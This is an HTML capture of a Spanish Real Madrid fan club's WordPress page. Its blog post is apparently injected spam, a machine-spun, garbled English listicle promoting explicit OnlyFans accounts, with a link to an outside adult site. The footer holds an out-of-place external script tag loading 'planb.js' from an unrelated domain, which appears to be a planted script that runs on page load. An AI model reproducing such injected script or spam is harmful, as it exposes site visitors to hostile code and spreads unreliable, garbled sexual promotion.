					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				</div>
				<div id="main-menu-list" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-856"><a title="Inicio" href="http://www.pmdeboadalanovena.es/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Inicio</span></a></li>
<li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861 dropdown"><a title="PM De Boada La 9" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PM De Boada La 9 <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a title="Historia" href="https://www.pmdeboadalanovena.es/historia">Historia</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a title="La 9ª" href="https://www.pmdeboadalanovena.es/la-9a">La 9ª</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a title="Fotos" href="https://www.pmdeboadalanovena.es/fotos"><i class="_mi _before dashicons dashicons-images-alt2" aria-hidden="true"></i><span>Fotos</span></a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a title="Videos" href="https://www.pmdeboadalanovena.es/videos"><i class="_mi _before dashicons dashicons-video-alt" aria-hidden="true"></i><span>Videos</span></a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a title="Facebook" href="https://www.pmdeboadalanovena.es/facebook"><i class="_mi _before dashicons dashicons-facebook" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a title="Twitter" href="https://www.pmdeboadalanovena.es/twitter"><i class="_mi _before dashicons dashicons-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a title="Instagram" href="https://www.pmdeboadalanovena.es/instagram"><i class="_mi _before elusive el-icon-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-870"><a title="Youtube" href="http://www.pmdeboadalanovena.es"><i class="_mi _before elusive el-icon-youtube" aria-hidden="true"></i><span>Youtube</span></a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="Otras Peñas" href="https://www.pmdeboadalanovena.es/otras-penas">Otras Peñas</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a title="Política de Privacidad" href="https://www.pmdeboadalanovena.es/politica-de-privacidad">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862 dropdown"><a title="Real Madrid" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Real Madrid <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a title="Página Web Oficial del Real Madrid" href="http://www.realmadrid.es">Página Web Oficial del Real Madrid</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a title="Palmarés" href="https://www.pmdeboadalanovena.es/palmares"><i class="_mi _before fa fa-trophy" aria-hidden="true"></i><span>Palmarés</span></a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a title="Himnos" href="https://www.pmdeboadalanovena.es/himno"><i class="_mi _before elusive el-icon-music" aria-hidden="true"></i><span>Himnos</span></a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866 dropdown"><a title="Partidos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before far fa-futbol" aria-hidden="true"></i><span>Partidos</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a title="Liga" href="https://www.pmdeboadalanovena.es/resultados-partidos">Liga</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a title="Clasificación Liga" href="https://www.pmdeboadalanovena.es/clasificacion"><i class="_mi _before fa fa-list-ol" aria-hidden="true"></i><span>Clasificación Liga</span></a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a title="Champions League" href="https://www.pmdeboadalanovena.es/champions-league">Champions League</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a title="Copa del Rey" href="https://www.pmdeboadalanovena.es/copa-del-rey">Copa del Rey</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a title="Mundial de Clubes" href="https://www.pmdeboadalanovena.es/mundial-de-clubes">Mundial de Clubes</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a title="Supercopa de Europa" href="https://www.pmdeboadalanovena.es/supercopa-de-europa">Supercopa de Europa</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a title="Supercopa de España" href="https://www.pmdeboadalanovena.es/supercopa-de-espana">Supercopa de España</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a title="Pretemporada" href="https://www.pmdeboadalanovena.es/pretemporada">Pretemporada</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a title="Trofeo Santiago Bernabeu" href="https://www.pmdeboadalanovena.es/trofeo-santiago-bernabeu">Trofeo Santiago Bernabeu</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a title="Libro de Visitas" href="https://www.pmdeboadalanovena.es/libro-de-visitas"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>Libro de Visitas</span></a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a title="Localización" href="https://www.pmdeboadalanovena.es/localizacion"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Localización</span></a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a title="Contacto" href="https://www.pmdeboadalanovena.es/contacto"><i class="_mi _before dashicons dashicons-email" aria-hidden="true"></i><span>Contacto</span></a></li>
</ul></div>			</div>
		</div>
	</nav>		

		   



		<div class="row">
			<div class="col-md-9">
				<section class="content">
									<!--Mansory Layout fix: wrap each article-->
			<article id="post-58052" class="post-58052 post type-post status-publish format-standard hentry category-blog nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/best-mom-onlyfans-try-online-onlyfans-sites" rel="bookmark" title="Best Mom Onlyfans Try Online OnlyFans Sites">
						Best Mom Onlyfans Try Online OnlyFans Sites					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/best-mom-onlyfans-try-online-onlyfans-sites" rel="bookmark" title="Best Mom Onlyfans Try Online OnlyFans Sites">
							</a> 
			</figure>
			<p><h2> 20 Greatest OnlyFans Accounts To Adhere To In 2023 (Hottest Ladies) </h2>
</p>
</p>
<p><center><img class="lazy lazy-hidden" decoding="async" src="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif?w=350" data-lazy-type="image" data-src="http://scandalplanet.com/wp-content/uploads/2018/12/27-Erin-James-Nude-Naked.jpg" data-recalc-dims="1" /><noscript><img decoding="async" src="https://i0.wp.com/scandalplanet.com/wp-content/uploads/2018/12/27-Erin-James-Nude-Naked.jpg?w=350" data-recalc-dims="1" /></noscript></center></p>
</p>
</p>
</p>
<p>We have obtained the conclusive set of the most popular OnlyFans women for you.</p>
</p>
</p>
<p>If you’re pretty new to the world of OnlyFans, then you will probably be feeling a little bit overwhelmed in trying to find the best OnlyFans accounts to follow, because there are a lot of talented models on the website.</p>
</p>
</p>
</p>
<p><h2> Most popular Ladies on Onlyfans in 2023: </h2>
</p>
</p>
<p><strong> Daisy Dray &#8211; Physique Optimistic Only Enthusiasts Accounts </strong></p>
</p>
</p>
<p>Plump lip area, stunning figure and bed room eyeballs that drive you wilderness &#8211; Daisy Dray’s features could have you howling for more every day changes.</p>
</p>
</p>
<p>She’s some of those OnlyFans balances devoted to continual supporter fulfillment. Daisy is submissive in the simplest way, which implies she’ll a single thing for her supporters.</p>
</p>
</p>
<p>Trying to find something particular?</p>
</p>
</p>
<p>All you need to do is glow Daisy’s DMs with the greatest select-up collection and let the sets off travel as you may connect with this amazing influencer. From customized demands to exclusive clips, you may get it all with this free OnlyFans bank account.</p>
</p>
</p>
</p>
<p><strong> Inocente Fox </string></p>
</p>
</p>
<p>Only fitting because there are lots of foxy ladies to be found, the screen name fox is a popular one in the free OnlyFans universe. But a number of the fox associated display titles are meant to be odd than descriptive, and that is the case with the awesome Simple Fox. She may be hot, but there is nothing innocent about her content, so watching at work would be a very bad idea if you want to keep your job. Just make sure get back home you will be able to sign cum, on and watch to the heart’s need, all thanks to this less than innocent fox.</p>
</p>
</p>
<p><strong> Samantha Ava </string></p>
</p>
</p>
<p>At the end of the day only one could come out on top, even though the world of onlyfans nudes is deep and vast. In compiling our list we looked at a number of other factors, but we placed a heavy emphasis on the amount of interactivity and engagement these young ladies bring to their endeavors. In the end, that interaction will be the hallmark from the OnlyFans program, which is what distinguishes the internet site from the standard online porn alternatives.</p>
</p>
</p>
<p>In terms of entertaining content it does not have any better than  <a href="https://myfansfinder.com/hot-mom-and-daughter.html">go to mom and daughter onlyfans website</a>  the spectacular Samantha Ava. This cute and deceptively innocent looking gal has already posted more than 600 separate pieces of media content to her site, but she is always willing to indulge the fantasies of her subscribers. If you love your nudity, as well as your porn, engaging and interactive, Sam has precisely what you are looking for.</p>
</p>
</p>
<p><strong> Brittanya2horny </string></p>
</p>
</p>
<p>When your screen label has horny within the name, you better be bringing the goods, and also the effectively referred to as Brittanya2horny does simply that. Using a love of gender plus a physique which simply will not stop, those beautiful young lady definitely has it occurring.</p>
</p>
</p>
<p>Before you get going, you might want to order this lovely lady’s pussy &#8211; and thanks to the Pocket Pussy you can do just that. It is rare that an Only Fans free girl gets the honor of having a pint sized pussy made in her honor, but this stunning vixen has done just that, so wait by the mailbox, then sign on to one of the hottest and best free OnlyFans pages on the web.</p>
</p>
</p>
<p><strong> Lauraleigh </string></p>
</p>
</p>
<p>This tiny princess is not so little in the chest &#8211; she’s obtained a bouncing bosom which has enthusiasts flocking to her webpage, including a divine derriere. A kinky queen with a lust for your taboo, Lauraleigh (or “LL” as she fondly goes by) is actually a buxom babe who is ready to fulfill your fantasies and deepest wishes with well over 6000 posts plus an providing of personalized demands.</p>
</p>
</p>
<p>Using a 90% off of sale taking place proper now and only $3 for 1 month, this sassy, attractive woman is one of the best small OnlyFans girls to adhere to.</p>
</p>
</p>
<p><strong> Lola </string></p>
</p>
</p>
<p>Lola runs an OnlyFans profile that has got a lot of archived videos and photos, if you want to go back a bit, and catch up on what she has been doing for a while at this point.</p>
</p>
</p>
<p>Using more than 1400 media data files accessible, we receive the sense that you’re going to be amused for quite a while.</p>
</p>
</p>
<p>She does offer discounts regularly, although her subscription is $9 a month.</p>
</p>
</p>
<p><strong> Brandi Rae ex </string></p>
</p>
</p>
<p>Brandi Rae longs to be your next girlfriend, even though her screen name may include the term ex. And following looking around her cost-free OnlyFans site we could only assume that the ex in question pertains to not her relationship reputation but to her passion for sexual intercourse and very hot sexual information. With cost-free articles this good, you will want to keep the registration $ $ $ $ within your budget and utilize them for tipping alternatively. And suggestion you will need to &#8211; this charming woman needs a assisting hand for obtaining her audiences off inside the most delicious approaches probable.</p>
</p>
</p>
<p><strong> Vicky Aisha </string></p>
</p>
</p>
<p>Once you watch reruns of Gilligan’s Island do you lust once the lower property Mary Ann and complete around the large metropolis Ginger herb? The one owned and run by a bonafide farm girl if so we have just the OnlyFans free account for you. Vicky Aisha gave up the glitz and glamour in the huge area, selecting alternatively to live the basic lifestyle on her own rural farm. The funds she helps make on the OnlyFans page helps her live out her dreams, so why not ensure that it stays proceeding by sending some dollars her way?</p>
</p>
</p>
<p><strong> Stormy Premium </string></p>
</p>
</p>
<p>Recognized for her little appearance, her fun femme fatale persona and her specific hard core video clips, Stormy spent some time working hard to generate her Stormy_nsfw screen label. Not secure for job, her amazing video clips are need to observing for porn fans and someone else looking for a good time.</p>
</p>
</p>
<p>Stormy is likewise one of the more generous OnlyFans models, recognized for providing straight back to her several fans in various days. This beautiful woman is definitely on the rise, very much on the satisfaction of her numerous viewers.</p>
</p>
</p>
<p><strong> Autumn Falls </string></p>
</p>
</p>
<p>This babe continues to be to the picture for a little while. At 21 years of age, she has now won Finest New Starlet of 2020 and contains gained quite a following for her shows. By using a bouncy and au naturale set up, Autumn Falls has among the best large boobs OnlyFans credit accounts on the market.</p>
</p>
</p>
<p>Autumn loves receiving crazy in her DMs and expressing hardcore content with her fans, so that you know that you are receiving lots of bang for your buck (pun intended) along with her 70Percent away from income. This busty babe is necessary-comply with.</p>
</p>
</p>
<p><strong> Jennifer Rae Fox </string></p>
</p>
</p>
<p>There is absolutely no scarcity of foxes about the totally free OnlyFans system, and they are not of the vulpine selection. Instead they are all hot babes waiting for their viewers, but the great Jennifer Rae Fox clearly has something special to offer. This extremely gifted woman is steaming up laptop or computer screens all over the world, and she actually is keen on child/woman, girl/young lady and other kinds of master bedroom fun. When she receives enthusiastic enough she continues to be recognized to squirt, so just why not indication on and discover her in all her wet and wild activity?</p>
</p>
</p>
<p><h2> OnlyFans Young girls FAQ’s </h2>
</p>
</p>
<p><h3> Who are the most useful Onlyfans young girls right now? </h3>
</p>
</p>
<p>When you are looking for the top Onlyfans ladies, check out this remarkable top 10 checklist. With inventors like Sarah Mei Kasai, Mrs. Mia, Poindexter and Shaylust Skyler Mae, Hannah Brooks, Kaya, Caroline Cowboy, Marleny1, and Jennifer RaeFox acquiring it carried out day time in and day trip on the webpages, it is not a surprise to find out they are the greatest Only Fans ladies. You know you’re set for a totally thrilling, energetic and erotic and wilderness present when they’re all showing every person how it’s done.</p>
</p>
</p>
<p>That doesn’t mean they weren’t deserving, though there were plenty of other OnlyFans babes that didn’t make this list.</p>
</p>
</p>
<p><h3> What exactly do the best Onlyfans ladies make? </h3>
</p>
</p>
<p>These makers generally make from a number of one hundred plus some thousand money each month. The most notable ten percent of Onlyfans creators make 1000s of dollars per month, along with the best 1Percent gain more!</p>
</p>
</p>
<p>Keep in mind that these girls work their tails off, even though the amount of money these creators can make is insane. Not literally, because those asses are incredible, and one of the reasons we should strive for more every day well. It is challenging to strip nude and display the world the method that you actually feel. These girls ensure it is appear so simple. That’s why they are the most effective Onlyfans girls.</p>
</p>
</p>
<p><h3> Which of the most effective Onlyfans woman designers should not you miss out on? </h3>
</p>
</p>
<p>It’s best not to miss any of these ladies if you have the time. All of them create their best information, some of them every day, for your satisfaction. Sarah Mei Kasai is the ideal tease, Shaylust is very in shape, and Caroline Cowboy has XXX content material directly on her nourish. These women genuinely originate from all parts of society which lifestyle experience reveals once they use it all out there in their extremely alluring articles.</p>
</p>
</p>
<p>One more thing which makes this listing of ladies the most effective girls on OnlyFans is how well they stay and communicate in touch with their followers.</p>
</p>
</p>
<p><h3> What do the top Onlyfans young girls make? </h3>
</p>
</p>
<p>OnlyFans designers can readily make several hundred dollars monthly. Top rated Only Supporters women can certainly make many a month, generally by putting up good quality content material on the everyday or virtually everyday. The true skin cream of the crop, the top of heap contributors make many thousands of every month.</p>
</p>
</p>
<p><h2> Totally free OnlyFans in Conclusion &#8211; Very best OnlyFans Cost-free Balances of 2023 </h2>
</p>
</p>
<p>It is possible to think that nothing at all excellent will come cost-free, and also in the remainder of the planet that is often real. On the net, however, there exists a good amount of totally free information, and several it is of the By-graded variety.</p>
</p>
</p>
<p>Get off and do it all for free, you can get all the satisfaction you need and it will not cost you a single penny, if you want to get your porn on. In compiling our list of the 25 best free of charge Only Followers balances on the web we certainly have scoured the web, seen a lot of video lessons and made our judgements based upon not merely unbiased standards but additionally our all round thoughts. No matter if you go along with our rankings or otherwise, our company is certain you will get a great deal of enjoyable exploring.</p>
</p>
</p>
<p>For a lot of greatest OnlyFans young girls, make sure to have a look at our very best OnlyFans 2023 guideline.</p>
</p>
</p>
</p>
</p>
<p><h2> Closing Ideas </h2>
</p>
</p>
<p>This list of the best and hottest OnlyFans girls has become fingers-chosen to provide you with the best selection regardless of what you want. From the very best teenager accounts to older MILFs and ravenous redheads, your fantasies can come to life no matter which one of those libidinous ladies you stick to.</p>
</p>
</p>
<p>With many of these captivating content material creators offering high discounts on his or her drool-worthy information, we assure you will get a whole lot and among the best articles on OnlyFans when you follow the ladies we’ve outlined.</p>
</p>
</p>
<p>Searching for the latest cam girls? Take a look at our very best camera sites information up coming.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Compartir</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-58052" class="share-facebook sd-button share-icon" href="https://www.pmdeboadalanovena.es/best-mom-onlyfans-try-online-onlyfans-sites?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.pmdeboadalanovena.es/best-mom-onlyfans-try-online-onlyfans-sites?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-58052" class="share-twitter sd-button share-icon" href="https://www.pmdeboadalanovena.es/best-mom-onlyfans-try-online-onlyfans-sites?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>							<div class="metas">
					<small><i class="fa fa-calendar-o"></i> febrero 2, 2024 </small><br>
					<small class="postmetadata"><i class="fa fa-folder-open-o"></i> Publicado en <a href="https://www.pmdeboadalanovena.es/category/blog" rel="category tag">blog</a></small><br>
														</div>
					</article>
		<!--Mansory Layout fix: wrap each article-->
		
				

							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/best-mom-onlyfans-try-online-onlyfans-sites#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.pmdeboadalanovena.es/wp-login.php?redirect_to=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Fbest-mom-onlyfans-try-online-onlyfans-sites">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
														<article id="single">
					<nav class="row">
						<small class="nav-previous col-xs-6"><a href="https://www.pmdeboadalanovena.es/vzaimodejstvie-s-pravoohranitelnymi-organami-dlja" rel="next"><i class="fa fa-chevron-left"></i> Anterior</a></small>
						<small class="nav-next col-xs-6 text-right"><a href="https://www.pmdeboadalanovena.es/emma-haggstrom-best-onlyfans-site" rel="prev">Siguiente <i class="fa fa-chevron-right"></i></a></small>
					</nav>
				</article>
					
					</section>
			</div>
			<aside class="col-md-3">
				<aside class="small-12 medium-4 large-4 columns">
	</aside>
			</aside>
		</div>
</div><!-- Closing .container opened in header.php -->
<footer id="pageFooter">
	<div class="container">
		<div class="row">
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre>
</div>				</div>
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<div class="col-md-4">
														</div>
			</div>

			<div class="row">
				<div class="col-sm-12 text-center credits">
					<small>
						Asociación Peña Madridista De Boada La Novena
					<br>2018						</em>
					</small>
				</div>
			</div>
		</div>
</footer>
<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate10.cleantalk.org/pixel/8451838560dd38760dde0322023848cc.gif">	<span class="wpappninja wpmobileapp" style="display:none"></span>
    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.pmdeboadalanovena.es\/best-mom-onlyfans-try-online-onlyfans-sites":58052};
	</script>
				<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAbel&#038;ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/modules/contact-form/js/form-styles.js?ver=11.8' id='contact-form-styles-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/bootstrap.min.js?ver=1.1.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=11.8' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
</script>
	<script src='https://stats.wp.com/e-202605.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144757778',post:'58052',tz:'1',srv:'www.pmdeboadalanovena.es',j:'1:11.8'} ]);
		_stq.push([ 'clickTrackerInit', '144757778', '58052' ]);
	</script><script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = 'apppmdeboadalanovenaes.wpapp';
	var textAndroid = 'En Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=apppmdeboadalanovenaes.wpapp';

	var packageIOS = 'ninja.wpapp.';
	var textIOS = 'En App Store';
	var linkIOS = 'https://itunes.apple.com/app/idninja.wpapp.';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #ffffff;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #979797;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Tue, 03 Mar 2026 00:02:01 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://www.pmdeboadalanovena.es/wp-content/uploads/2019/02/icon.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>PM De Boada La 9</b><br/><br/>
			<span>GRATIS<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VER		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
